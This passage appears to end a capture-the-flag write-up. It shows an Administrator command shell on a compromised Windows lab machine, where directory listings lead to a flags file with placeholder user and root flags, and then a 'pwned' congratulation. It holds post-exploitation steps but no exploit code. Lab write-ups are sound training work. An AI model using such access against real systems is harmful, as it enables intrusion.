Directory of C:\Users\Administrator
06/18/2018 11:31 PM <DIR> .
06/18/2018 11:31 PM <DIR> ..
06/19/2018 06:43 AM <DIR> Contacts
06/19/2018 07:09 AM <DIR> Desktop
06/19/2018 06:43 AM <DIR> Documents
01/21/2022 09:23 PM <DIR> Downloads
06/19/2018 06:43 AM <DIR> Favorites
06/19/2018 06:43 AM <DIR> Links
06/19/2018 06:43 AM <DIR> Music
06/19/2018 06:43 AM <DIR> Pictures
06/19/2018 06:43 AM <DIR> Saved Games
06/19/2018 06:43 AM <DIR> Searches
06/19/2018 06:43 AM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 2,364,542,976 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\Users\Administrator\Desktop
06/19/2018 07:09 AM <DIR> .
06/19/2018 07:09 AM <DIR> ..
06/19/2018 07:09 AM <DIR> flags
0 File(s) 0 bytes
3 Dir(s) 2,364,542,976 bytes free
C:\Users\Administrator\Desktop>type flags
type flags
C:\Users\Administrator\Desktop>cd flags
cd flags
C:\Users\Administrator\Desktop\flags>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018 07:09 AM <DIR> .
06/19/2018 07:09 AM <DIR> ..
06/19/2018 07:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
2 Dir(s) 2,364,542,976 bytes free
C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
type "2 for the price of 1.txt"
user.txt
<user-flag>
root.txt
<root-flag>
C:\Users\Administrator\Desktop\flags>
Congratulations, we just successfully pwned the target machine. All that’s left for us now is to simply submit the flags and terminate the target box (if not terminated automatically).